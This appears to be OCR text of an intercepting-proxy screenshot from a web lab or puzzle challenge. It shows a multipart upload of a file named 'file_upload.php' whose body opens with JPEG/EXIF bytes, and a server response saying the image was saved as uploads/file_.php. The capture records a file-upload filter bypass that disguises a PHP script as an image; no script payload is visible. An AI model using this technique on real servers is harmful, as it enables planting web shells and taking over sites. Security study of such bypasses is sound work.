 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Content-Length: 183193
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCp4uPboWlWGnRdQQ
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12 ------WebKitFormBoundaryCp4uPboWlWGnRdQQ
13 Content-Disposition: form-data; name="fileToUpload";
filename="file_upload.php"
14 Content-Type: application/octet-stream
15
16 ÿØÿàJFIFÈÈÿá|ExifII*V^(2fi z¤ÈÈ2008:10:18 13:16:05 ÿÿ
òú(rHHÿØÿàJFIFHHÿíAdobe_CMÿîAdobed ÿÛ
17 ÿÀ "ÿÝÿÄ?
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Nov 2024 19:38:13 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Set-Cookie: PHPSESSID=2ihvhkl3ml7fas6i79m6cbdbi6; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 325
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
14 localStorage.clear();
15 localStorage.setItem('puzzleImageUrl', 'uploads/file_.php'
);
16 alert(
'Спасибо за новую картинку! Она успешно загружена ;)');
17 window.location.href = 'index.php';
18 </script>